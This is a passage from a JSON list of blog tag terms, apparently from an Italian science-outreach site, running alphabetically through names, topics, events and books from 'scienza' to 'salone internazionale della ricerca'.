scienza"},{"term":"ers"},{"term":"esami"},{"term":"esc 2014"},{"term":"escher"},{"term":"escursione canoa"},{"term":"esercito italiano"},{"term":"esof Videos"},{"term":"esperiementi"},{"term":"esperimenti con zombi vampiri e altri mostri"},{"term":"esperimenti di fisica"},{"term":"esperimento di Zimbardo"},{"term":"esplorazioni"},{"term":"esplosione 4 agosto 2020"},{"term":"espresso"},{"term":"estate"},{"term":"estate inspieme"},{"term":"esteri"},{"term":"estinzione dinosauri"},{"term":"etica"},{"term":"etica della scienza"},{"term":"etichette alimenti"},{"term":"etnomatematica"},{"term":"etologia"},{"term":"euclide"},{"term":"eugenia cheng"},{"term":"eumedconnect2"},{"term":"eurac"},{"term":"euro"},{"term":"euro 2016"},{"term":"euroaval"},{"term":"eurobarometro"},{"term":"europa donna"},{"term":"europe"},{"term":"european commission"},{"term":"european run night"},{"term":"europeana"},{"term":"europeans"},{"term":"eurostat"},{"term":"eva giuliana mameli"},{"term":"evaporazione"},{"term":"eventa"},{"term":"eventi protone-protone"},{"term":"evgeny morozov"},{"term":"evoluzione 2013"},{"term":"evoluzione sessuale"},{"term":"exnovo"},{"term":"expert system"},{"term":"expo Astana 2017"},{"term":"exsite"},{"term":"extrasolare"},{"term":"faa"},{"term":"fabbricazione digitale"},{"term":"fabio carniello"},{"term":"fact checking"},{"term":"faglie"},{"term":"fake"},{"term":"fakenews"},{"term":"falling walls lab"},{"term":"famiglie"},{"term":"fan"},{"term":"fantaracconti"},{"term":"fantasy"},{"term":"farnacologia"},{"term":"farnesina"},{"term":"fascette oneste"},{"term":"fattori di rischio"},{"term":"fatturato"},{"term":"favij"},{"term":"febbre puerperale"},{"term":"feci"},{"term":"federfarmama"},{"term":"federica ferrini"},{"term":"federica migliardo"},{"term":"federico faggin"},{"term":"fegato"},{"term":"felice russo"},{"term":"feminility"},{"term":"fenicottero rosa"},{"term":"fermi masterclass 2017"},{"term":"fermioni"},{"term":"fermo"},{"term":"ferrovie del messico"},{"term":"fertility day"},{"term":"festa della matematica 2015"},{"term":"festiva della mente"},{"term":"festival della chimica"},{"term":"festival della divulgazione"},{"term":"festival della filosofia"},{"term":"festival matematica"},{"term":"fi"},{"term":"fiat lux"},{"term":"fibrosi cistica"},{"term":"fidenza"},{"term":"fiere mobile arredamento 2025"},{"term":"figurini"},{"term":"filippo ongaro"},{"term":"financial times"},{"term":"finding ada"},{"term":"finlandia"},{"term":"fintech"},{"term":"fipe"},{"term":"firera"},{"term":"fisco"},{"term":"fisica atomica allo zero assoluto"},{"term":"fisica in barca"},{"term":"fisica sperimentale"},{"term":"fisico"},{"term":"fislosofia"},{"term":"fisv"},{"term":"fiume Tirino"},{"term":"fivet"},{"term":"flat design"},{"term":"flavio oreglio"},{"term":"flavio sanvoisin"},{"term":"flickr"},{"term":"flora e fauna isole azzorre"},{"term":"flu"},{"term":"fludidodinamica"},{"term":"fobia per la salute"},{"term":"foggia"},{"term":"foglia artificiale"},{"term":"folding proteico"},{"term":"foligno"},{"term":"fondazione"},{"term":"fondazione Levi-Montalcini"},{"term":"fondazione alessandro volta"},{"term":"fondazione gates"},{"term":"fondo cosmico"},{"term":"fonti termali sottomarine"},{"term":"for women in science"},{"term":"forconi"},{"term":"foreign exchange market"},{"term":"forex"},{"term":"formaggi"},{"term":"formaggio"},{"term":"formascienza"},{"term":"formiche"},{"term":"formigoni"},{"term":"forum banca"},{"term":"fossili"},{"term":"foto del giorno"},{"term":"fotografa"},{"term":"fotografia 51"},{"term":"fotoni"},{"term":"fotonica"},{"term":"fotovoltaico"},{"term":"fracking"},{"term":"frammenti di chimica"},{"term":"francesco bacone"},{"term":"franco foresta martin"},{"term":"franco pacini"},{"term":"free will"},{"term":"freevax"},{"term":"frida"},{"term":"frontiers of interaction"},{"term":"fuffa"},{"term":"fulvio cavallucci"},{"term":"fulvio ervas"},{"term":"fulvio tombotto"},{"term":"fumarole"},{"term":"fumetti"},{"term":"funghi"},{"term":"furto di identità"},{"term":"fusione"},{"term":"futuri"},{"term":"futuro dell'automobile"},{"term":"fx-CP400"},{"term":"fx-cg 20"},{"term":"g"},{"term":"gabbiani massimo"},{"term":"gabriele ferrari"},{"term":"gabriele persi"},{"term":"gaetano di modica"},{"term":"gaetano farina"},{"term":"gaetano lisco"},{"term":"gaia scienza"},{"term":"gallio"},{"term":"galup"},{"term":"gam"},{"term":"gaming"},{"term":"gamma ray burst"},{"term":"gamma-ray-burst"},{"term":"garante privacy"},{"term":"gartner"},{"term":"gas tossici"},{"term":"gasi infn"},{"term":"gasi informatica"},{"term":"gastronomia molecolare"},{"term":"gatto"},{"term":"gauss"},{"term":"gdpr"},{"term":"ge"},{"term":"geant2"},{"term":"geek"},{"term":"gemelli"},{"term":"gender summit"},{"term":"gene Huntington"},{"term":"general electric"},{"term":"general motors"},{"term":"geni a bordo"},{"term":"genio delle donne"},{"term":"genitori"},{"term":"gennaio"},{"term":"gennaio 2013"},{"term":"genoma"},{"term":"genomica"},{"term":"genomica STRUTTURALE"},{"term":"genovate"},{"term":"geofisica"},{"term":"geografia"},{"term":"geopolitica"},{"term":"george clooney"},{"term":"george g. szpiro"},{"term":"geotritone italiano"},{"term":"gerardo caputo"},{"term":"gerda"},{"term":"germania"},{"term":"ghost"},{"term":"gian marco griffi"},{"term":"giancarlo sturloni"},{"term":"gianfranco pacchioni"},{"term":"gianluca gerardo"},{"term":"gianni bientinesi"},{"term":"gianumberto accinelli"},{"term":"giardino"},{"term":"gigantic jet"},{"term":"ginkgo biloba"},{"term":"giocattoli"},{"term":"gionalismo scientifico"},{"term":"giornali"},{"term":"giornalimo scientifico"},{"term":"giornalista"},{"term":"giornata europea della logopedia"},{"term":"giornata mondiale dell'acqua"},{"term":"giovanni bigami"},{"term":"giovanni boano"},{"term":"giovanni boniolo"},{"term":"giovanni casavecchia"},{"term":"giovanni de maria"},{"term":"giovanni plana"},{"term":"giovanni verga"},{"term":"giovedi scienza"},{"term":"giuglio giorello"},{"term":"giuliano f. panza"},{"term":"giulio macchi"},{"term":"giulio pompei"},{"term":"giunti editore"},{"term":"giuseppe g. amaro"},{"term":"giuseppe zicari"},{"term":"glaciazione"},{"term":"glashow"},{"term":"glaucoma"},{"term":"global economy"},{"term":"gm"},{"term":"gnam"},{"term":"goce"},{"term":"golden palace"},{"term":"golden rice"},{"term":"goldieblox"},{"term":"google developer day."},{"term":"google global science fair 2011"},{"term":"google news"},{"term":"google play"},{"term":"google. youtube"},{"term":"gore"},{"term":"gottlob frege"},{"term":"grafici"},{"term":"grana padano"},{"term":"grandezze infinite"},{"term":"grandezze infinitesime"},{"term":"grandi idee della matematica"},{"term":"graphic design"},{"term":"grassello"},{"term":"grasshopper"},{"term":"gravita zero"},{"term":"gravity"},{"term":"gravitàzero"},{"term":"graziano chiaro"},{"term":"green. edilizia"},{"term":"greenway"},{"term":"grembiule maestra asilo personalizzato"},{"term":"grembiuli maestra"},{"term":"grembiuli maestra scuola infanzia"},{"term":"grembiuli scuola maestra asilo"},{"term":"grembiuli scuola maestra nido"},{"term":"griposauro"},{"term":"grotta di Cala Biagio"},{"term":"gruppi di consapevolezza alimentare"},{"term":"guanda editore"},{"term":"guardian"},{"term":"guerra"},{"term":"guerre stellari"},{"term":"guida neurale"},{"term":"guido barone"},{"term":"guido saracco"},{"term":"guidoni"},{"term":"guidoniani"},{"term":"gulpease"},{"term":"hachete"},{"term":"hachette fascicoli"},{"term":"hackathon"},{"term":"hackaton"},{"term":"hacker malware"},{"term":"hacking"},{"term":"hal allergy"},{"term":"halo-halo"},{"term":"hans roslin"},{"term":"happy"},{"term":"happymod"},{"term":"hardware"},{"term":"harrison Ford"},{"term":"harry potter"},{"term":"hartley"},{"term":"harvard"},{"term":"hater"},{"term":"hedy lamarr"},{"term":"heimlich"},{"term":"heinlein"},{"term":"hello kitty"},{"term":"hilbert"},{"term":"hitech"},{"term":"hivejobs"},{"term":"hobby scienza"},{"term":"hoepli editore"},{"term":"hollywood"},{"term":"holtel di Hilbert"},{"term":"homo sapiens"},{"term":"honda"},{"term":"horizon"},{"term":"horizon 2020"},{"term":"houston"},{"term":"huawei"},{"term":"hymedpoly"},{"term":"i 60 esperimenti più divertenti"},{"term":"i vaccini dell'era globale"},{"term":"iOSX"},{"term":"ibernazione"},{"term":"ibro"},{"term":"icarus"},{"term":"ice bucket challenge"},{"term":"ictus"},{"term":"icub"},{"term":"idee regalo"},{"term":"idi"},{"term":"igf italia"},{"term":"ignac semmelweis"},{"term":"ignazio lippolis"},{"term":"ikea"},{"term":"il cervello gioca in difesa"},{"term":"il diritto di contare"},{"term":"il disinformatico"},{"term":"il libro della terra"},{"term":"il linguaggio della chimica"},{"term":"il mondo di leonardo"},{"term":"il mondo segreto degli insetti"},{"term":"il mondo segreto delle piante"},{"term":"il pollo di newton"},{"term":"il sole24 ore"},{"term":"ilvaite"},{"term":"imac"},{"term":"imaging"},{"term":"imaging molecolare"},{"term":"imbd"},{"term":"imbianchino"},{"term":"immagine coordinata"},{"term":"immagini della matematica"},{"term":"immobiliare"},{"term":"immunologia"},{"term":"imoprenditoria"},{"term":"impianti"},{"term":"implantologia dentale"},{"term":"imprea"},{"term":"impresa axa"},{"term":"impresa culturale"},{"term":"imprese italia"},{"term":"imunoterapia"},{"term":"in orbita!"},{"term":"in terre lontane"},{"term":"incertezza"},{"term":"incidenti"},{"term":"incidenti carrelli elevatori"},{"term":"incomera"},{"term":"incubatori"},{"term":"indagine"},{"term":"indagine statistica"},{"term":"indam"},{"term":"indeterminismo"},{"term":"indonesia"},{"term":"inerzia"},{"term":"infanzia"},{"term":"inferenza statistica bayesiana"},{"term":"infnf"},{"term":"information overload"},{"term":"informativa"},{"term":"informazione promozionale"},{"term":"infrarosso"},{"term":"infromatica"},{"term":"inganni"},{"term":"ingegneria gestionale"},{"term":"ingegneria tissutale"},{"term":"inglese"},{"term":"inluenza A"},{"term":"innaffi"},{"term":"innovact"},{"term":"innovation"},{"term":"innovation circus"},{"term":"innovation day"},{"term":"innovation festival"},{"term":"innovative day"},{"term":"innovazione ict"},{"term":"innovazione in medicina"},{"term":"innovazione. economia"},{"term":"innovhub"},{"term":"innovitalia"},{"term":"insegnamento della matematica"},{"term":"insegnare"},{"term":"inside"},{"term":"insp"},{"term":"inspieme"},{"term":"instagram"},{"term":"integrali"},{"term":"integratori"},{"term":"integrazione"},{"term":"intel"},{"term":"intelligenza collettiva"},{"term":"interazioni elettromagnetiche"},{"term":"interior designe"},{"term":"international space station"},{"term":"internet festival"},{"term":"internet of thing"},{"term":"internet.org"},{"term":"intervalli di confidenza"},{"term":"intonaco cocciopesto"},{"term":"intonaco in cocciopesto"},{"term":"invisibilità"},{"term":"iovani"},{"term":"ipad air"},{"term":"ipocondria"},{"term":"ipovedenti"},{"term":"ippocampo"},{"term":"ippocrate"},{"term":"iren"},{"term":"irene pivetti"},{"term":"is"},{"term":"isabella scuderi"},{"term":"isbem"},{"term":"iso 14001"},{"term":"iso 9001"},{"term":"isola di La Palma"},{"term":"ispra"},{"term":"iss martinetti"},{"term":"istituto superiore di agopuntura"},{"term":"istruzioni identificazione meteorite"},{"term":"italian life"},{"term":"italo"},{"term":"italo calvino"},{"term":"itt"},{"term":"itunes U"},{"term":"jack challoner"},{"term":"java"},{"term":"jeep"},{"term":"jekyll"},{"term":"jelliyfish"},{"term":"jerry lewis"},{"term":"joanne manaster"},{"term":"john bardeen"},{"term":"john campbell"},{"term":"josefa idem"},{"term":"journal of parasitology"},{"term":"juan carlos de martin leonardo camiciotti"},{"term":"juno"},{"term":"karl popper"},{"term":"karlie kloss"},{"term":"kart mullis vladimir putin"},{"term":"kennedy space center"},{"term":"keydnap"},{"term":"kibo"},{"term":"klein"},{"term":"km3net"},{"term":"konstanze zwintz"},{"term":"kyenge"},{"term":"l'america dimenticata"},{"term":"l'ape e la locusta"},{"term":"l'astrofilo"},{"term":"l'equazione dell'anima"},{"term":"l'espresso"},{"term":"l'ordine nascosto"},{"term":"l'uvetta ballerina"},{"term":"la chiave la luce l'ubriaco"},{"term":"la danza delle rane"},{"term":"la dorsale"},{"term":"la fisica in poltrona"},{"term":"la forza degli elementi"},{"term":"la geometria non euclidea"},{"term":"la lezione segmentata"},{"term":"la macchina volante di Milano"},{"term":"la meravigliosa vita delle api"},{"term":"la piccola miniera"},{"term":"la quasi impresa"},{"term":"la redoute"},{"term":"la rivoluzione dell'rna"},{"term":"la scienza della contentezza"},{"term":"la scienza in cucina"},{"term":"la seconda vita dei rifiuti"},{"term":"la storia della vita"},{"term":"la svolta"},{"term":"la trama della vita"},{"term":"la voce"},{"term":"la xenofobia e l'intolleranza"},{"term":"la7"},{"term":"labanof"},{"term":"labec"},{"term":"laboratorio"},{"term":"laboratorio ad alto voltaggio"},{"term":"lady ada"},{"term":"lago Zhumay"},{"term":"lago di Barcis"},{"term":"lagoa"},{"term":"lagrange"},{"term":"laika"},{"term":"landmarks"},{"term":"lara albanese"},{"term":"las vegas"},{"term":"laser"},{"term":"latte"},{"term":"lauea online"},{"term":"laura"},{"term":"laura baci"},{"term":"laura gaveglia"},{"term":"laurana editore"},{"term":"laurea adulti"},{"term":"laurea americana"},{"term":"laurea online"},{"term":"laurea usa"},{"term":"laurearsi a 30 anni"},{"term":"laureato"},{"term":"lauren humphrey"},{"term":"lavoro di una forza"},{"term":"lbri"},{"term":"lcz696"},{"term":"le fasi della risposta sessuale"},{"term":"le grandi macchine di Leonardo"},{"term":"le lancette dell'universo"},{"term":"le malaveglie"},{"term":"le regole del gioco"},{"term":"le risposte della scienza alle domande dell'astronomia"},{"term":"led component"},{"term":"legge 133"},{"term":"legge dei grandi numeri"},{"term":"leggendaria"},{"term":"leggi razziali"},{"term":"legnano"},{"term":"legno"},{"term":"lemuri"},{"term":"lenovo"},{"term":"leon ong cha"},{"term":"leonard nimoy"},{"term":"leonardo camiciotti"},{"term":"leonardo chiariglione"},{"term":"leone"},{"term":"les paul"},{"term":"lesioni neurotmesiche"},{"term":"letteratura per ragazzi"},{"term":"lettura"},{"term":"leuven"},{"term":"lev tolstoj"},{"term":"levantecon"},{"term":"levytator"},{"term":"lewis carro"},{"term":"liberascienza"},{"term":"libertà di stampa"},{"term":"libri digitali"},{"term":"libri scaricabili"},{"term":"liceo marie curie"},{"term":"licheni"},{"term":"life sciences"},{"term":"light"},{"term":"lignano sabbiadoro"},{"term":"limerik"},{"term":"limiti"},{"term":"limiti della statistica"},{"term":"lingua dei segni"},{"term":"linguaggi"},{"term":"lingue"},{"term":"linguistica"},{"term":"linguistica computazionale"},{"term":"link"},{"term":"linkedin"},{"term":"linneo"},{"term":"linux"},{"term":"liosoftw"},{"term":"liquidi"},{"term":"little boy"},{"term":"llibri"},{"term":"lnf"},{"term":"localizzazione"},{"term":"localpreneur"},{"term":"logica"},{"term":"logistica"},{"term":"logo"},{"term":"logo olfattivo"},{"term":"lombroso"},{"term":"lorenzo conzatti"},{"term":"lorenzo monaco"},{"term":"low cost"},{"term":"luca bindi"},{"term":"luca pacioli"},{"term":"lucca"},{"term":"luce e oscurità"},{"term":"lucentis"},{"term":"luchini"},{"term":"luciano gallino"},{"term":"luciano segre"},{"term":"lucio fattori"},{"term":"lucio russo"},{"term":"luigi luca cacalli sforza"},{"term":"luigi ruggeri"},{"term":"luna blu"},{"term":"lunar rover"},{"term":"lupo"},{"term":"lupo alberto"},{"term":"lusso"},{"term":"lvd"},{"term":"lyme"},{"term":"macchina ridotta"},{"term":"machete"},{"term":"magenta"},{"term":"maggie de block"},{"term":"magia"},{"term":"magie della scienza"},{"term":"maiali"},{"term":"maikii"},{"term":"maker"},{"term":"maker fair rome"},{"term":"maker faire rome"},{"term":"makerland"},{"term":"malala"},{"term":"malattie infettive"},{"term":"malattie neurodegenerative"},{"term":"manager"},{"term":"manent"},{"term":"manifestazioni pubbliche"},{"term":"manpower"},{"term":"mappa"},{"term":"mappatura geologica"},{"term":"maps"},{"term":"marche"},{"term":"marco cococcioni"},{"term":"marco giordano"},{"term":"marco malvaldi"},{"term":"marco manetti"},{"term":"marco rosciani"},{"term":"marco tam"},{"term":"marelli"},{"term":"maria chiara montani"},{"term":"maria gaia belli"},{"term":"maria lodovica gullino"},{"term":"marina di campo"},{"term":"marino"},{"term":"mario capecchi"},{"term":"mario rassetti"},{"term":"mario tozzi"},{"term":"mark brake"},{"term":"mars"},{"term":"mars express"},{"term":"martin gardner"},{"term":"maryam mirzakhani"},{"term":"marzia antenore"},{"term":"massimo giordani"},{"term":"massimo gramellini"},{"term":"massimo inguscio"},{"term":"master tecniche di rilassamento"},{"term":"mastoplastica"},{"term":"matematia"},{"term":"matematica applicata"},{"term":"matematica e cucina"},{"term":"matematica e musica"},{"term":"matematica ricreativa"},{"term":"matematica."},{"term":"matematica.  Évariste Galois"},{"term":"matematica. instant matematica"},{"term":"matematicca"},{"term":"materia"},{"term":"maternità"},{"term":"maths"},{"term":"matteo farinella"},{"term":"matteo pompili"},{"term":"mattia caiazzo"},{"term":"maurizio calabrese"},{"term":"maurizio scarpa"},{"term":"mauro cucci"},{"term":"max valier"},{"term":"maxxi"},{"term":"mccain"},{"term":"meccanica quantifica"},{"term":"meccatronica"},{"term":"medaglia dirac"},{"term":"medaglia planck"},{"term":"medicare"},{"term":"medicina difensiva"},{"term":"medicina estetica"},{"term":"medicina legale"},{"term":"medicine"},{"term":"meduse"},{"term":"meet me tonight"},{"term":"meeting delle donne pilota di apr"},{"term":"melinda gates"},{"term":"merlin sheldrake"},{"term":"meteore di agosto"},{"term":"metodo di studio"},{"term":"metrofood"},{"term":"metrologia"},{"term":"michael nielsen"},{"term":"michele lanziger"},{"term":"michelin"},{"term":"micriscopi"},{"term":"microcredito"},{"term":"microrganismi"},{"term":"microvita"},{"term":"mielina"},{"term":"mike barfield"},{"term":"militari"},{"term":"millenial"},{"term":"millenials"},{"term":"millenium prize"},{"term":"millennial"},{"term":"mindfulness per bambini"},{"term":"mindufullness"},{"term":"mineralexpo"},{"term":"mineralogia"},{"term":"mini"},{"term":"miniera"},{"term":"minions"},{"term":"ministero degli interni"},{"term":"ministero del lavoro"},{"term":"minneapolis"},{"term":"mir"},{"term":"misoginia"},{"term":"missione lunare"},{"term":"mobbing"},{"term":"modellazione"},{"term":"modelli"},{"term":"modelli matematici"},{"term":"modelling"},{"term":"modellini"},{"term":"modellismo"},{"term":"modello atomico"},{"term":"modern marvels"},{"term":"modulo di Young"},{"term":"mole antonelliana"},{"term":"molecularlab"},{"term":"moma"},{"term":"moncalieri"},{"term":"mondadori università"},{"term":"moneta"},{"term":"monica iuliano"},{"term":"monitoraggio ambientale"},{"term":"monopoli magnetici"},{"term":"monte Capanne"},{"term":"montezemolo"},{"term":"mooc"},{"term":"morso di murena"},{"term":"morti"},{"term":"most"},{"term":"mostra Homo sapiens"},{"term":"mostra brain"},{"term":"mostra brain milano"},{"term":"mostra meteoriti"},{"term":"moto perpetuo"},{"term":"moto uniformemente accelerato"},{"term":"motore di ricerca"},{"term":"moverio"},{"term":"mozilla"},{"term":"mp3"},{"term":"mri"},{"term":"mtsn"},{"term":"muoni"},{"term":"mupin"},{"term":"musei scientifici"},{"term":"museo civico di storia naturale ferrara"},{"term":"museo civico montebelluna"},{"term":"museo del risparmio"},{"term":"museo delle carbonaie"},{"term":"museo egizio torino"},{"term":"museo nazionale del cinema"},{"term":"museo nazionale della scienza e della tecnologia"},{"term":"museo tazzetti"},{"term":"museo tridentino di scienze naturali"},{"term":"museo. bambini"},{"term":"mutuo"},{"term":"nadia ramazzini"},{"term":"nagasaki"},{"term":"naneotologia"},{"term":"nanoday"},{"term":"nanoelettronica"},{"term":"nanomateriali"},{"term":"nanoparticelle"},{"term":"nanoscienze"},{"term":"naprotecnologia"},{"term":"narus"},{"term":"natale 2011"},{"term":"nativi digitali"},{"term":"nato"},{"term":"naturale"},{"term":"naturalista"},{"term":"nautica"},{"term":"nave"},{"term":"navi"},{"term":"nebulosa anello"},{"term":"nebulose planetarie"},{"term":"nefrosfere"},{"term":"negazionismo"},{"term":"nelson mandela"},{"term":"neranube"},{"term":"nespresso"},{"term":"netwon"},{"term":"network"},{"term":"network technologies"},{"term":"neuroetica"},{"term":"neurofeedback"},{"term":"neurofisiologia"},{"term":"neuroimaginf"},{"term":"neuroimmunologia"},{"term":"neuroloscienze"},{"term":"neuroni"},{"term":"neuropsicoimmunologia"},{"term":"neuroscienza"},{"term":"neurostimolazione cerebrale"},{"term":"neve"},{"term":"new horizons"},{"term":"new orleans"},{"term":"new york times"},{"term":"newmodeltoys"},{"term":"newsletter"},{"term":"nichelino"},{"term":"nicola armaroli"},{"term":"nicola crozzoletti"},{"term":"nicole kidman"},{"term":"nicoletta romanoff"},{"term":"nielsen"},{"term":"nikon conmpetition"},{"term":"nimbus"},{"term":"nixon"},{"term":"nobel 2017"},{"term":"nobel fisica"},{"term":"nobel pace"},{"term":"nobel prize"},{"term":"noprofit"},{"term":"nor"},{"term":"norma"},{"term":"norman atlantic"},{"term":"norme"},{"term":"northrop grumman"},{"term":"notizie"},{"term":"notte al museo"},{"term":"notte dei ricercatori 2013"},{"term":"notte dei ricercatori 2019"},{"term":"notte inquieta"},{"term":"notte ricercatori"},{"term":"nova"},{"term":"nova 24"},{"term":"nova ars medi"},{"term":"now"},{"term":"ntv"},{"term":"nubmb3rs"},{"term":"nuccio ordine"},{"term":"numb3rs"},{"term":"numeri e libri"},{"term":"numero aureo"},{"term":"nuoto"},{"term":"nuove tecnologia"},{"term":"nuovi materiali"},{"term":"nutraceutici"},{"term":"nyc"},{"term":"obama"},{"term":"obesity day"},{"term":"obesità"},{"term":"occhiali"},{"term":"occhio ai virus"},{"term":"oceanografia"},{"term":"ocse"},{"term":"ocse-pisa"},{"term":"odontoiatra"},{"term":"odontoiatria"},{"term":"odontoiatria estetica"},{"term":"offline"},{"term":"offset"},{"term":"oil disaster"},{"term":"ok-salute"},{"term":"olimpiadi della matematica"},{"term":"olimpiadi internazionali di informatica"},{"term":"olive"},{"term":"oliver sacks"},{"term":"omar"},{"term":"omg"},{"term":"omicidio"},{"term":"ominidi"},{"term":"omofobia"},{"term":"onu"},{"term":"open access"},{"term":"open data"},{"term":"open day"},{"term":"origine dei pianeti"},{"term":"orino"},{"term":"orme"},{"term":"ornitischia"},{"term":"orologi"},{"term":"orto botanico"},{"term":"ortodonzia"},{"term":"ortopedia"},{"term":"ortoressia"},{"term":"os x"},{"term":"osdife"},{"term":"osservare le perseidi"},{"term":"osservatori"},{"term":"osservatorio astronomico St Barthlemy"},{"term":"osservatorio sul settore dei droni"},{"term":"osteopontina"},{"term":"osvr"},{"term":"osx"},{"term":"ottale"},{"term":"ottobre scienza"},{"term":"overshoot day"},{"term":"pace"},{"term":"pace global forum"},{"term":"pad"},{"term":"paleolitico"},{"term":"paleontologia. trieste"},{"term":"palma azzurra"},{"term":"panacea"},{"term":"pantone"},{"term":"paolo aliverti"},{"term":"paolo bellutta"},{"term":"paolo budinich"},{"term":"paolo ciafaloni"},{"term":"paolo gifh"},{"term":"paolo maffei"},{"term":"paolo poli"},{"term":"papuzzi"},{"term":"paracadute"},{"term":"parallele"},{"term":"parassiti"},{"term":"parchi tecnologici"},{"term":"parco minerario"},{"term":"parco multimediale"},{"term":"parco nazionale arcipelago toscano"},{"term":"parco sicurtà"},{"term":"pareidolia"},{"term":"parità di genere"},{"term":"parlamento europeo"},{"term":"parmascienza"},{"term":"parodia"},{"term":"particella di Dio"},{"term":"partita del cuore"},{"term":"partita doppia"},{"term":"pasqua"},{"term":"passion for light"},{"term":"pasta di grano duro"},{"term":"pasticceria"},{"term":"patamu"},{"term":"patent box"},{"term":"patologia forense"},{"term":"patologie dinosauri"},{"term":"paul allen"},{"term":"paura delle malattie"},{"term":"pavimenti in resina  industriale"},{"term":"pavimenti in resina industriale"},{"term":"pce-italia"},{"term":"pecetto torinese"},{"term":"pedofilia"},{"term":"pegadas dos dinossaurios"},{"term":"peitro gentile"},{"term":"pelle scura"},{"term":"pellegrino conte"},{"term":"pendragon"},{"term":"pericoli"},{"term":"perr review"},{"term":"perseidi 2010"},{"term":"personal computer"},{"term":"pesce"},{"term":"pesce cinghiale"},{"term":"pesudoscienza"},{"term":"petabyte"},{"term":"petrografia"},{"term":"pharell Williams"},{"term":"pharmaziward"},{"term":"phenix"},{"term":"phishing"},{"term":"phobos"},{"term":"phoenix"},{"term":"phoenixtravel"},{"term":"phone"},{"term":"photograph 51"},{"term":"photomat"},{"term":"phyorg"},{"term":"pianeta"},{"term":"pianezza"},{"term":"pianificazione"},{"term":"piante"},{"term":"pickwicki"},{"term":"picnic sul ciglio della strada"},{"term":"pidocchi"},{"term":"pier luigi luisi"},{"term":"piera levi-montalcini"},{"term":"piero tiberto"},{"term":"pierre curie"},{"term":"pietro greco"},{"term":"pigmei Baka"},{"term":"pigreco party"},{"term":"pilota"},{"term":"pinterest"},{"term":"pinto of science"},{"term":"piramidi"},{"term":"pirelli"},{"term":"pixabay"},{"term":"pixar"},{"term":"pizza e scienza"},{"term":"pizza infinito"},{"term":"placebo"},{"term":"planetsolar"},{"term":"pled"},{"term":"pluto"},{"term":"pnas"},{"term":"pnbox.tv"},{"term":"poesia"},{"term":"poincaré"},{"term":"policumbent"},{"term":"poligamia"},{"term":"polimath"},{"term":"poliomielite"},{"term":"polito"},{"term":"polizia di stato"},{"term":"polonio"},{"term":"poltrone massaggianti"},{"term":"polvere e ossa"},{"term":"pong"},{"term":"pop"},{"term":"posizionamento"},{"term":"post verità"},{"term":"potecorvo"},{"term":"potenze di 10"},{"term":"potenziale"},{"term":"poxvirus"},{"term":"pozzolana"},{"term":"precari"},{"term":"precariato"},{"term":"pregiudizio"},{"term":"preistoria"},{"term":"premio Bassoli"},{"term":"premio arscientia"},{"term":"premio giornalistico"},{"term":"premio marzotto"},{"term":"premio nazionale del presidente della repubblica"},{"term":"preparare farmaci"},{"term":"presidente"},{"term":"presidenziali"},{"term":"prestito"},{"term":"prevedibilità terremoti"},{"term":"previsione terremoti"},{"term":"previsioni"},{"term":"prezi"},{"term":"prima linea"},{"term":"primarie"},{"term":"primavera"},{"term":"primo forte romano in Italia"},{"term":"priolo"},{"term":"prione"},{"term":"pristem"},{"term":"prize"},{"term":"probablità"},{"term":"prodotti"},{"term":"professional usb"},{"term":"professione"},{"term":"professor lele"},{"term":"profiling"},{"term":"progetto volta"},{"term":"programmazione per bambini"},{"term":"protesi dentarie"},{"term":"prototipazione rapida"},{"term":"prove dell'evoluzione"},{"term":"psico"},{"term":"psico-analisi"},{"term":"psicoimmunologia"},{"term":"psicologia criminale"},{"term":"psicologia digitale"},{"term":"psicologia per giornalisti"},{"term":"psiconeuroimmunologia"},{"term":"psicoterapia"},{"term":"psiquadro"},{"term":"psoriasi"},{"term":"psudoscienze"},{"term":"pubblicità"},{"term":"pulitzer"},{"term":"puntata 9"},{"term":"punteruolo rosso"},{"term":"punto smat torino"},{"term":"qr code"},{"term":"quark"},{"term":"quasi cristalli"},{"term":"quatar"},{"term":"queen"},{"term":"questionario"},{"term":"raccolta differenziata"},{"term":"racconto"},{"term":"racconto di fantascienza"},{"term":"radiatori design"},{"term":"radio città del capo"},{"term":"radiofrequenza"},{"term":"radioregistratore"},{"term":"radioterapia"},{"term":"raffaella di rienzo"},{"term":"raggi X"},{"term":"randy paush"},{"term":"ransomware"},{"term":"rap"},{"term":"rapporto ICHESE"},{"term":"rare isotope rap"},{"term":"ravenna"},{"term":"rba italia"},{"term":"reader"},{"term":"realtà"},{"term":"recidive"},{"term":"recupero difficoltà matematica"},{"term":"red-shift"},{"term":"redazionale"},{"term":"reddit"},{"term":"reding"},{"term":"referendum. economia"},{"term":"regali dell'ultimo minuto"},{"term":"registro"},{"term":"reid hoffman"},{"term":"renato rossini"},{"term":"rendering"},{"term":"rendiconto finanziario"},{"term":"repubblica"},{"term":"repubblica ceca"},{"term":"reputazione"},{"term":"resvet"},{"term":"rete imprese"},{"term":"rete solare per l'autocostruzione"},{"term":"reti neurali"},{"term":"revisione"},{"term":"rho"},{"term":"riccardo bertoncelli"},{"term":"riccardo tomasetti"},{"term":"ricerca di pianeti extrasolari"},{"term":"ricerca e sviluppo"},{"term":"ricerca industriale"},{"term":"ricerca scienticica"},{"term":"ricerca scientifici"},{"term":"ricercatori"},{"term":"ricerche"},{"term":"riciclaggio"},{"term":"riciclare"},{"term":"riciclo"},{"term":"ricoh"},{"term":"riconnessioni"},{"term":"ricordi"},{"term":"rifiuti elettronici"},{"term":"riforma"},{"term":"rilevazione dati"},{"term":"rinascimenti sociali"},{"term":"rinoplastica"},{"term":"rio marina"},{"term":"riproduzione"},{"term":"riscaldamento globale"},{"term":"rischio biologico"},{"term":"riserva naturale"},{"term":"riskmap"},{"term":"risonanza magnetica"},{"term":"risorse di matematica"},{"term":"risparmiare fare guadagnare"},{"term":"risparmio"},{"term":"ritmi circadiani"},{"term":"ritorno al futuro"},{"term":"riuso"},{"term":"rivelatori di muoni"},{"term":"rivist"},{"term":"rndlab"},{"term":"roberastronautica"},{"term":"robert maccoun"},{"term":"roberta ricci"},{"term":"roberta roncati"},{"term":"roberta rossi"},{"term":"roberto benigni"},{"term":"roberto bovolenta"},{"term":"robin williams"},{"term":"rocce"},{"term":"rocce lunari"},{"term":"rocce metamorfiche"},{"term":"roche"},{"term":"romania"},{"term":"romanzi"},{"term":"romanzo"},{"term":"romanzo enciclopedico"},{"term":"rotazione delle galassie"},{"term":"rtfm"},{"term":"s-trike"},{"term":"sabina sardi"},{"term":"saggio di Ternate"},{"term":"saggistica crimininologica"},{"term":"sait"},{"term":"sala di controllo"},{"term":"salani"},{"term":"salento"},{"term":"saline di comacchio"},{"term":"salone del mobile"},{"term":"salone internazionale della ricerca 